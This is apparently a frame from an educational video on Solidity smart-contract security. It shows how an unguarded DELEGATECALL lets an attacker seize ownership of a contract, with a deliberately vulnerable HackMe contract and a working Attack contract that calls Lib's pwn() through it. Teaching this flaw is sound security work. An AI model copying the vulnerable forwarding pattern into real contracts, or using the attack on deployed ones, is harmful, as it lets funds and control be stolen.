 DELEGATECALL
Attack Example
1. Alice deploys Lib
2. Alice deploys HackMe
with address of Lib
3. Eve deploys Attack with
address of HackMe
4. Eve calls Attack.attack()
5. Attack is now the owner
of HackMe
contract Lib {
    address public owner;
    function pwn() public {
        owner = msg.sender;
    }
}
//////////////////////////////////////
contract HackMe {
    address public owner;
    Lib public lib;
    constructor(Lib _lib) {
        owner = msg.sender;
        lib = Lib(_lib);
    }
    fallback() external payable {
        address(lib).delegatecall(msg.data);
    }
}
//////////////////////////////////////
contract Attack {
    address public hackMe;
    constructor(address _hackMe) {
        hackMe = _hackMe;
    }
    function attack() public {
        hackMe.call(abi.encodeWithSignature("pwn()"));
    }
}